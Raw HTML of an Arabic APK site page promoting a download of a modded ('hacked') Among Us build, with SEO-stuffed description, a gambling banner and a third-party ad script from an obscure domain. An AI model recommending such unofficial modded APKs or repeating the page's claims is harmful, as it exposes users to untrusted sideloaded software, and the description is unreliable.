of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="rtl wp-singular games-template-default single single-games postid-3395 wp-theme-apkplayv2" >
		
<!-- Top Bar -->
<div class="menutop">
	<div class='container'>
		<div class="logo-right">
			<i id="closesrch" class="fa fa-times"></i>
			<span class="opennavmenu">
                <label  class="nav-open"><i></i><i></i><i></i></label>
            </span>
			<div class='logo'>
									<a href="https://apkplay.org"><img  alt="أبك بلاي logo" height="40px" width="189px" data-src="https://apkplay.org/apkplay-new-logo.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://apkplay.org/apkplay-new-logo.webp" alt="أبك بلاي logo" height="40px" width="189px"/></noscript></a>
								</div>
		</div>
			
	<div class="searchpc">
		<form action="https://apkplay.org/">
							<input type="text" name="s" placeholder="إسم التطبيق او اللعبة..." />
							<button type="submit" class="btn" name="submit"><i class="fa fa-search"></i><span style="display:none">Search</span></button>
			</form>
	</div>
		<div class="search-top" style="display:none;">
			<i class="fa fa-search"></i> <span style="display:none">Search</span>	
		</div>


	</div>

	<!-- Search Box -->
	<div class="boxsearch">
		<div class="container">
			<form action="https://apkplay.org/" id="search">
					<div class="row">
						<div class="col-xs-10 col-sm-10">
							<input type="text" name="s" value="" placeholder="إسم التطبيق او اللعبة..." />
						</div>
						<div class="col-xs-2 col-sm-2">
							<button type="submit" class="btn"><i class="fa fa-search"></i></button>
						</div>
					</div>
			</form>
		</div>
	</div>
	<!-- //Search Box -->	
</div>
<!-- // Top Bar -->
		<div class="searchmesection">
	<div class="container">
	<ul>		
        <span>كلمات البحث الشائعة</span>
<div class="jebn">		
	<li><a href="https://apkplay.org/?s=pubg+mobile">pubg mobile</a></li>
		<li><a href="https://apkplay.org/?s=ببجي+الكورية">ببجي الكورية</a></li>
		<li><a href="https://apkplay.org/?s=free+fire">free fire</a></li>
		<li><a href="https://apkplay.org/?s=fortnite">fortnite</a></li>
		<li><a href="https://apkplay.org/?s=snaptube">snaptube</a></li>
		<li><a href="https://apkplay.org/?s=pubg+lite">pubg lite</a></li>
		<li><a href="https://apkplay.org/?s=gta+san+andreas">gta san andreas</a></li>
		<li><a href="https://apkplay.org/?s=dream+league">dream league 2026</a></li>
		<li><a href="https://apkplay.org/clash-of-clans/">كلاش اوف كلانس مهكرة</a></li>
		<li><a href="https://apkplay.org/?s=pes+2026">pes 2026</a></li>
		</div>
	</ul>
		</div>	
		</div>	
	
<div class="menu-res">
	<div class="menu-toggle"><i class="fa fa-times"></i> إخفاء القائمة</div>
	<div class="insidmenutogle">
	<ul>
		<li class="menu-home"><a href="https://apkplay.org"><i class="fa fa-home"></i> الرئيسية</a></li>
		<li><span><a href="https://apkplay.org/games"><i class="fa fa-gamepad"></i> الألعاب <em class="firstonegames fa fa-angle-left"></em></a></span>
		</li>
		<li><span><a href="https://apkplay.org/apps"><i class="fab fa-android"></i> التطبيقات <em class="firstoneapps fa fa-angle-left"></em></a></span>
		</li>
		<li><a href="https://apkplay.org/about"><i class="fa fa-info-circle"></i> عن الموقع</a></li>
		<li><a href="https://apkplay.org/privacy-policy"><i class="fa fa-user-secret"></i> سياسة الخصوصية</a></li>
		<li><a href="https://apkplay.org/contactus"><i class="fa fa-user-secret"></i> تواصل معنا</a></li>
	</ul>

	</div>
	<div class="hiddnmenu-bottom" id="firstonegames">
		<div class="menu-hiddnttl">أقسام الألعاب <span class="hiddnenu-back"><i class="fa fa-arrow-right"></i></span></div>
			<ul><li><a href="https://apkplay.org/game/arcade/">اركيد</a></li><li><a href="https://apkplay.org/game/strategy/">استراتيجية</a></li><li><a href="https://apkplay.org/game/action/">اكشن</a></li><li><a href="https://apkplay.org/game/puzzle/">الألغاز</a></li><li><a href="https://apkplay.org/game/card/">الورق</a></li><li><a href="https://apkplay.org/game/educational/">تعليمية</a></li><li><a href="https://apkplay.org/game/role-playing/">تقمص الأدوار</a></li><li><a href="https://apkplay.org/game/sports/">رياضة</a></li><li><a href="https://apkplay.org/game/racing/">سباق</a></li><li><a href="https://apkplay.org/game/casual/">كاجوال</a></li><li><a href="https://apkplay.org/game/board/">لوحة</a></li><li><a href="https://apkplay.org/game/simulation/">محاكاة</a></li><li><a href="https://apkplay.org/game/adventure/">مغامرات</a></li><li><a href="https://apkplay.org/game/music/">موسيقى</a></li></ul>
	</div>	
	<div class="hiddnmenu-bottom" id="firstoneapps">
		<div class="menu-hiddnttl">أقسام التطبيقات <span class="hiddnenu-back"><i class="fa fa-arrow-right"></i></span></div>	
			<ul><li><a href="https://apkplay.org/app/islamic/">إسلامي</a></li><li><a href="https://apkplay.org/app/tools/">الأدوات</a></li><li><a href="https://apkplay.org/app/communication/">الاتصال</a></li><li><a href="https://apkplay.org/app/education/">التعليم</a></li><li><a href="https://apkplay.org/app/wallpaper/">الخلفيات</a></li><li><a href="https://apkplay.org/app/health_and_fitness/">الصحة واللياقة البدنية</a></li><li><a href="https://apkplay.org/app/weather/">الطقس</a></li><li><a href="https://apkplay.org/app/books-and-reference/">الكتب والمراجع</a></li><li><a href="https://apkplay.org/app/%d8%aa%d8%b1%d9%81%d9%8a%d9%87/">ترفيه</a></li><li><a href="https://apkplay.org/app/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li><li><a href="https://apkplay.org/app/photo-editor/">محرر الصور</a></li><li><a href="https://apkplay.org/app/video-tools/">محرر الفيديو</a></li><li><a href="https://apkplay.org/app/music-audio/">موسيقى وأغانٍ</a></li><li><a href="https://apkplay.org/app/lifestyle/">نمط حياة</a></li></ul>
	</div>		
	<div class="garsocial">
		<ul>
			<li><a href="https://www.facebook.com/apkplay.org" name="facebook-link"><i class="fab fa-facebook"></i><span style="display:none">Facebook</span></a></li>
			<li><a href="https://www.youtube.com/channel/UCe-6SdqYQJJaflPf2rkaw" name="youtube-link"><i class="fab fa-youtube"></i><span style="display:none">Youtube</span></a></li>
			<li><a href="https://www.instagram.com/#/" name="instagram-link"><i class="fab fa-instagram"></i><span style="display:none">Instagram</span></a></li>
			<li><a href="https://t.me/apkplay_support" name="telegram-link"><i class="fab fa-telegram"></i><span style="display:none">Telegram</span></a></li>
		</ul>
							  </div>
</div>
<div id="menu-overlay"></div>
<div class="warapper">
<style>
ol li{

    list-style-type: disc !important;
}
</style>

<script type="cfadfa21692d78b5a1df754f-text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    var postContent = document.querySelector('.post-content');
    if (postContent) {
        var ulElements = postContent.getElementsByTagName('ul');
        for (var i = 0; i < ulElements.length; i++) {
            var ulElement = ulElements[i];
            var olElement = document.createElement('ol');
            var parentElement = ulElement.parentNode;
            parentElement.replaceChild(olElement, ulElement);
            var liElements = ulElement.getElementsByTagName('li');
            for (var j = 0; j < liElements.length; j++) {
                var liElement = document.createElement('li');
                liElement.innerHTML = liElements[j].innerHTML;
                olElement.appendChild(liElement);
            }
        }
    }
});


</script>
        <div class='container'>
           <div calss="row">
                            <div class="app-right col-sm-4 hidden-xs">
                    <div class="app-rightstyling">
                        
                    </div>
                </div>
				                <div class="app-left col-sm-8 clo-xs-12">
                    <div class="app-left-content" itemscope="itemscope" itemtype="http://schema.org/MobileApplication"><meta content="https://apkplay.org/among-us-2" itemprop="url">
                        <section class="app-sections firstone">
                            <div class="row">
                                <div class="col-sm-3 textcenter">
                                    <div class="app-leftimg textcenter">
                                        <img   alt="تحميل لعبة Among Us مهكرة للاندرويد 2021" itemprop="image" data-src="https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="تحميل لعبة Among Us مهكرة للاندرويد 2021" itemprop="image"></noscript>
                                    </div>

                                </div>

                                <div class="col-sm-9 secon-left">
                                    <div class="seconleft-ttl apptitle-details">
                                        <h1 itemprop="name">تحميل لعبة Among Us مهكرة للاندرويد 2021</h1>
                                    </div>

                                    <ul class="pull-left">
                                        <li class="info"><i class="fa fa-cog gcolor"></i> إصدار : <span itemprop="softwareVersion">2021.5.12</span></li>
                                        <li class="info">
                                        <i class="fa fa-money-bill-alt gcolor"></i> السعر : <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD"/>مجاني <meta content="0" itemprop="price"/></span></li>
                                        <li class="info">
                                        <i class="fab fa-android gcolor"></i> <span class="hidden-xs">الأنظمة :</span> <span itemprop="operatingSystem"> Android </span><span> 5.0+</span></li>
                                    </ul>
                                    <ul class="pull-right">
                                        <li class="info"><i class="fa fa-calendar-alt gcolor"></i> <span itemprop="datePublished">14 يونيو 2021</span></li>
                                        <li class="info">
                                        <i class="fa fa-eye gcolor"></i> تقييم المحتوى : <span itemprop="contentRating"> للجميع</span></li>
                                        <li class="info">
                                        <i class="fa fa-folder-open gcolor"></i> <a href="https://apkplay.org/games"><span itemprop="applicationCategory"> العاب مهكرة 2025</span></a>                                            , <a href="https://apkplay.org/game/action/">اكشن</a>
                                                                                </li>
                                    </ul>
                                </div>
                                <div class="clearfix"></div>
                                <div class="col-sm-3 textcenter"><center><div class="gameapprat" itemscope="itemscope" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
                                            ( <span itemprop="ratingCount">7955</span> ) <meta itemprop="worstRating" content="1"><span> 4</span><meta content="4" itemprop="ratingValue">/<span itemprop="bestRating">5</span>&nbsp;
                                            <i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>
									
									  <script id="data" type="application/json">
    {
        "@context": "https://schema.org",
        "@type": "SoftwareApplication",
        "name": "تحميل لعبة Among Us مهكرة للاندرويد 2021",
        "operatingSystem": "ANDROID",
        "applicationCategory": "GameApplication",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4",
            "ratingCount": "7955"
        }
    }
    </script>
									
									
                                            <!--schema-->
									
                                        </div>
									</center></div>
                            </div>
<div><script data-cfasync="false" async type="text/javascript" src="//ts.biarchyucal.com/tFRPQGc5C43lq3X8/86350"></script></div>                            <center>
                                                  
                            </center>
							
                        </section>
						<center>
						<div class="cas cas-pubg">
          <a href="https://1xbetandroid.com/" rel="dofollow" class="gtm-farsroid-ads apkplay-ads" target="_blank" data-farsroid-ads-position="single middle box ads" data-apkplay-ads-title="1xbet">
            <img  alt="1xbet" data-src="https://1xbetandroid.com/banner-pic/1-x.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://1xbetandroid.com/banner-pic/1-x.jpg" alt="1xbet"></noscript>
          </a>
        </div>
							 </center>
                        <article class="app-sections" style="padding: 10px;">
                                <div class="post-content-" itemprop="description">
                                    <h2><b>تحميل لعبة Among Us مهكرة للاندرويد 2021</b></h2>
<p><span style="font-weight: 400;">الأن لعبة </span><b>Among us</b><span style="font-weight: 400;"> مهكرة بكل سهولة عن طريق رابط مباشر تحميل لعبة Among Us مهكرة اخر اصدار، لقد أصبح الهروب إلى العالم الافتراضي على الموبايل من الأمور التي ترفه عن النفس وتخفف ضغوطات الحياة اليومية من حيث قضاء أجمل الأوقات من التسلية والمغامرة علي المحمول أو الاب توب الشخصي الخاص بك امونج اس مهكرة بالعربي، لذلك التوجه إلى الألعاب الإلكترونية ارتفع في الأوقات الأخيرة كثيرا لم يكن مثل هذه الفترة من قبل، كما أن قوة جذب الألعاب للمستخدمين أصبحت كبيرة جداً ولا يتحملها احد، وفيما يتعلق بالألعاب التي انتشرت مؤخرا فقد أصبحت المغامرة والحماس شئ بديهي في الألعاب الإلكترونية في أعلى مستوياتها هذه الفترة Among Us مهكرة 2021، حيث يمكنك أن تلتقي بأصدقائك داخل اللعبة بدون مجهود اجمعهم في فريقك وابدأ اللعب معهم، كما يمكنك أن تتعرف على الكثير من الأشخاص من مختلف بلدان العالم وتعمل معهم صداقات طيبة، ومن بين هذه الألعاب لعبة Among us الممتعه، لذلك سوف نتعرف في هذا المقال من خلال موقعنا على امونج اس مهكرة اخر تحديث.</span></p>
<p>تحميل امونج اس مهكرة 2020</p>
<h2><b>ما هي لعبة </b><b>Among us</b> <b>مهكرة ؟</b></h2>
<p>Among Us مهكرة 2022</p>
<p><span style="font-weight: 400;">هي لعبة إلكترونية تدور أحداثها داخل سفينة فضائية خياليه تضم عدد كبير من الأشخاص الذي يلعبون بداخلها وهم اللاعبين من شتى أنحاء العالم العربي Among Us مهكرة 2020، تحميل امونج اس مهكرة 2021 وسر المتعة في العبة امونج اس مهكرة هو وجود قاتل أو مجرم مختبئ بين الناس الصالحين يقتلهم دون أن يعرفو من هو، وهذا المجرم يرتكب كافة أنواع العنف والقتل بحق أولئك الطيبين من الناس، ودور اللاعبين هنا بكشف هوية هذا القاتل العنيف الغير صادق داخل اللعبة، ولكن على اللاعبين الحرص والانتباة من هذا القاتل لأنه سفاح حقاً ويمكن ان يقتل أي شخص على متن السفينة دون أن يفعل معه شئ، مهمتك الكشف عن هذا المجرم من خلال قيام أفراد السفينة بالإجماع عليه والتصويت بأنه القاتل فإنه سيخسر اللعبة ويقوم بالطلوع منها، لذلك القاتل في امونج اس مهكرة يجب أن يتمتع بالذكاء والحنكة حتى لا يكشفه أحد وهوا يلعب ,تحميل امونج اس مهكرة 2021 حيث يمكنك أن تختار أن تكون المجرم في هذه اللعبة وتلعب كما تشاء  أو أحد أفراد السفينة الطيبين وتعرف من هو هذا القاتل.</span></p>
<p>تحميل لعبة Among Us مهكرة للاندرويد من ميديا فاير</p>
<h2><b>ما الذي يجذب المستخدمين للعبة </b><b>Among us</b><b> مهكرة؟</b></h2>
<p>Among Us مهكرة ميديا فاير<span style="font-weight: 400;">إن وراء هذا الإقبال الكبير للعبة </span><b>Among us </b><span style="font-weight: 400;">مهكرة هو تعدد المزايا و الخصائص القوية بداخلها والخصائص التي تمكنت من جذب المستخدمين الكبار والصغار لها  بشكل كبير ومن هذه المزايا القوية التي تتمتع بها اللعبة هي:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وجود غرف للمحادثة بين اللاعبين حتى يقوموا بالتصويت على القاتل مع بعضهم البعض </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">في لعبة </span><b>Among us</b><span style="font-weight: 400;"> يتم استخدام الأسلحة المختلفة بشكل مجاني وبدون دفع اي رسوم</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">النسخة المهكرة لا يوجد إعلانات مزعجة عليه فلذلك يحبها الجميع</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">من أهم مميزاتها أنها لعبة اجتماعية يمكنك أن تلعبها مع 10 لاعبين أخرين دون مشكلة</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يمكنك أن ترفع من مستوى المتعة والحماس باختيارك دور القاتل وارتكاب الجرائم بشكل بشع</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">لا تحتل اللعبة مساحة كبيرة من ذاكرة الهاتف حيث أن حجمها صغير جداً بالنسبة للمساحة</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Among us</b><span style="font-weight: 400;"> مهكرة تدعم كافة أنظمة الهواتف الذكية مثل الأيفون والأندرويد والكمبيوتر والويندوز</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تحتاج إلى ذكاء وتركيز عالي للكشف عن هوية القاتل الذي يرتكب هذه الجرائم</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تناسب كافة الفئات والأعمار الكبار والصغار ولا تحتوي على مشاهد مخلة</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يمكنك أن تميز شخصيتك من خلال ارتداء ملابس خاصة بك انت ترديها قبل اللعب</span></li>
</ul>
<script type="application/ld+json">
								{
								"@context": "http://schema.org",
								"@type": "Game",
								"aggregateRating": {
								"@type": "AggregateRating",
								"bestRating": "5",
								"ratingCount": "1",
								"ratingValue": "5"
								},
								"image": "https://apkplay.org/wp-content/uploads/2021/06/among-us-mod.png",
								"name": "تحميل لعبة Among Us مهكرة للاندرويد 2021",
								"description": "تحميل لعبة Among Us مهكرة للاندرويد 2021"
								}
								</script>                                                                    </div>
                                
                         <!--  <div class="showmore_trigger"><div class="show-more-end"></div><span><i class="fa fa-angle-down"></i> عرض أكثر</span></div> -->
                           <div class="clearfix"></div>
                           
                            <!--<div class="fade-btn"><span><em>قراءة المزيد</em><i class="fa fa-angle-down"></i></span></div>-->

                            <center>
                                                            </center>
                        </article>
                                                <section class="app-sections">
                            <div class="sectionapps-title col-md-12 pbottom">
                                <div class="sectionappsttl texcenter">
                                    <i class="fa fa-link"></i>
                                    روابط التحميل
                                </div>

                            </div>

                            <div class="app-file-info2 textcenter">
                                <div class="col-xs-6 dlc-i"><i class="fa fa-download"></i> عدد التحميلات : <span><span class="rting-count">4559</span></span></div>
                                <div class="col-xs-6 dlc-i"><i class="far fa-hdd"></i> حجم الملف : <span itemprop="fileSize">122MB</span></div>
                            </div>
                           <div class="clearfix"></div>
                            <div class="getapp-links">
                                                                    <div class="col-md-12">
                                        <a data-post_id="3395" href="https://apkplay.org/among-us/">
                                            <span>تحميل APK</span>
                                            <i class="fa fa-download"></i>
                                        </a>
                                    </div>
                                                                                                                                                                                                                                								
<div class="col-md-12">

								</div>
								</div>
                            </section>
                         	
                            <div class="clearfix"></div>
                        </div>

                        <section class="app-sections apps-section">
                            <div class="sectionapps-title col-md-12">
                                <div class="sectionappsttl">

                                    <i class="fa fa-gamepad"></i> ألعاب ذات صلة                                </div>
                               
                                                                   
                            </div>
                            <div class="appsd-posts">

                                                                <ul class='appsd-posts row'>
                                                                            <li class='getapp-p col-xs-6 col-md-6'>
                                            <div class='getapp-p-poststyling'>
                                                <div class="getapp-p-thumbnail col-md-3">
                                                    <a title="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/extreme-motorcycle-simulator/"><img width="360" height="360"   alt="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2025 اخر اصدار للاندرويد" decoding="async" fetchpriority="high" data-srcset="https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon.webp 360w, https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon-300x300.webp 300w, https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon-150x150.webp 150w"  title="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2026 اخر اصدار للاندرويد 1" data-src="https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon.webp" data-sizes="(max-width: 360px) 100vw, 360px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width="360" height="360" src="https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2025 اخر اصدار للاندرويد" decoding="async" fetchpriority="high" srcset="https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon.webp 360w, https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon-300x300.webp 300w, https://apkplay.org/wp-content/uploads/2025/09/Extreme-Motorcycle-Simulator-مهكرة-Icon-150x150.webp 150w" sizes="(max-width: 360px) 100vw, 360px" title="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2026 اخر اصدار للاندرويد 1"></noscript></a>
                                                </div>
                                                <div class='getapp-p-content col-md-9'>
                                                    <h3><a title="تحميل لعبة Extreme Motorcycle Simulator مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/extreme-motorcycle-simulator/">تحميل لعبة Extreme Motorcycle Simulator مهكرة 2026 اخر اصدار للاندرويد</a></h3>
                                                    <div class='getapp-p-rating'>
							<span class="dr-right">
							<i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>							</span>
                                                        <span class="dr-left">
							<i class="off fa fa-wifi"></i>
                            							</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                                                            <li class='getapp-p col-xs-6 col-md-6'>
                                            <div class='getapp-p-poststyling'>
                                                <div class="getapp-p-thumbnail col-md-3">
                                                    <a title="تحميل لعبة Homescapes مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/homescapes/"><img width="360" height="360"   alt="تحميل لعبة homescapes مهكرة للاندرويد 2023 اخر اصدار" decoding="async" data-srcset="https://apkplay.org/wp-content/uploads/2023/04/Homescapes.png 360w, https://apkplay.org/wp-content/uploads/2023/04/Homescapes-300x300.png 300w, https://apkplay.org/wp-content/uploads/2023/04/Homescapes-150x150.png 150w"  title="تحميل لعبة Homescapes مهكرة 2026 اخر اصدار للاندرويد 2" data-src="https://apkplay.org/wp-content/uploads/2023/04/Homescapes.png" data-sizes="(max-width: 360px) 100vw, 360px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width="360" height="360" src="https://apkplay.org/wp-content/uploads/2023/04/Homescapes.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="تحميل لعبة homescapes مهكرة للاندرويد 2023 اخر اصدار" decoding="async" srcset="https://apkplay.org/wp-content/uploads/2023/04/Homescapes.png 360w, https://apkplay.org/wp-content/uploads/2023/04/Homescapes-300x300.png 300w, https://apkplay.org/wp-content/uploads/2023/04/Homescapes-150x150.png 150w" sizes="(max-width: 360px) 100vw, 360px" title="تحميل لعبة Homescapes مهكرة 2026 اخر اصدار للاندرويد 2"></noscript></a>
                                                </div>
                                                <div class='getapp-p-content col-md-9'>
                                                    <h3><a title="تحميل لعبة Homescapes مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/homescapes/">تحميل لعبة Homescapes مهكرة 2026 اخر اصدار للاندرويد</a></h3>
                                                    <div class='getapp-p-rating'>
							<span class="dr-right">
							<i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>							</span>
                                                        <span class="dr-left">
							<i class="off fa fa-wifi"></i>
                            							</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                                                            <li class='getapp-p col-xs-6 col-md-6'>
                                            <div class='getapp-p-poststyling'>
                                                <div class="getapp-p-thumbnail col-md-3">
                                                    <a title="تحميل لعبة Stick War Legacy مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/stick-war-legacy/"><img width="200" height="200"   alt="Stick War Legacy مهكرة" decoding="async" data-srcset="https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy.jpg 200w, https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy-150x150.png 150w"  title="تحميل لعبة Stick War Legacy مهكرة 2026 اخر اصدار للاندرويد 3" data-src="https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width="200" height="200" src="https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stick War Legacy مهكرة" decoding="async" srcset="https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy.jpg 200w, https://apkplay.org/wp-content/uploads/2020/01/Stick-War-Legacy-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" title="تحميل لعبة Stick War Legacy مهكرة 2026 اخر اصدار للاندرويد 3"></noscript></a>
                                                </div>
                                                <div class='getapp-p-content col-md-9'>
                                                    <h3><a title="تحميل لعبة Stick War Legacy مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/stick-war-legacy/">تحميل لعبة Stick War Legacy مهكرة 2026 اخر اصدار للاندرويد</a></h3>
                                                    <div class='getapp-p-rating'>
							<span class="dr-right">
							<i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>							</span>
                                                        <span class="dr-left">
							<i class="off fa fa-wifi"></i>
                            							</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                                                            <li class='getapp-p col-xs-6 col-md-6'>
                                            <div class='getapp-p-poststyling'>
                                                <div class="getapp-p-thumbnail col-md-3">
                                                    <a title="تحميل لعبة Demolition Derby 3 مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/demolition-derby-3/"><img width="300" height="300"   alt="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3-Cover.jpeg" decoding="async" data-srcset="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3.png 300w, https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3-150x150.png 150w"  title="تحميل لعبة Demolition Derby 3 مهكرة 2026 اخر اصدار للاندرويد 4" data-src="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width="300" height="300" src="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3-Cover.jpeg" decoding="async" srcset="https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3.png 300w, https://apkplay.org/wp-content/uploads/2021/03/Demolition-Derby-3-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" title="تحميل لعبة Demolition Derby 3 مهكرة 2026 اخر اصدار للاندرويد 4"></noscript></a>
                                                </div>
                                                <div class='getapp-p-content col-md-9'>
                                                    <h3><a title="تحميل لعبة Demolition Derby 3 مهكرة 2026 اخر اصدار للاندرويد" href="https://apkplay.org/demolition-derby-3/">تحميل لعبة Demolition Derby 3 مهكرة 2026 اخر اصدار للاندرويد</a></h3>
                                                    <div class='getapp-p-rating'>
							<span class="dr-right">
							<i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='fa fa-star'></i><i class='far fa-star'></i>							</span>
                                                        <span class="dr-left">
							<i class="off fa fa-wifi"></i>
                            							</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                                                        </ul>
                                                            </div>
                        </section>

                                                    <section class="app-sections apps-section">
                                <div class="sectionapps-title col-md-12">
                                    <div class="sectionappsttl">
                                       <i class="fa fa-tag"></i>  الوسوم
                                    </div>
                                </div>
                                <div class="app-tags">
                                    <a href="https://apkplay.org/tag/among-us-%d9%85%d9%87%d9%83%d8%b1%d8%a9-2020/" title="$tag->name">Among Us مهكرة 2020</a><a href="https://apkplay.org/tag/among-us-%d9%85%d9%87%d9%83%d8%b1%d8%a9-2021/" title="$tag->name">Among Us مهكرة 2021</a><a href="https://apkplay.org/tag/among-us-%d9%85%d9%87%d9%83%d8%b1%d8%a9-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d9%81%d8%a7%d9%8a%d8%b1/" title="$tag->name">Among Us مهكرة ميديا فاير</a><a href="https://apkplay.org/tag/%d8%a7%d9%85%d9%88%d9%86%d8%ac-%d8%a7%d8%b3-%d9%85%d9%87%d9%83%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="$tag->name">امونج اس مهكرة بالعربي</a><a href="https://apkplay.org/tag/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%85%d9%88%d9%86%d8%ac-%d8%a7%d8%b3-%d9%85%d9%87%d9%83%d8%b1%d8%a9-2020/" title="$tag->name">تحميل امونج اس مهكرة 2020</a><a href="https://apkplay.org/tag/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%84%d8%b9%d8%a8%d8%a9-among-us-%d9%85%d9%87%d9%83%d8%b1%d8%a9-%d8%a7%d8%ae%d8%b1-%d8%a7%d8%b5%d8%af%d8%a7%d8%b1/" title="$tag->name">تحميل لعبة Among Us مهكرة اخر اصدار</a><a 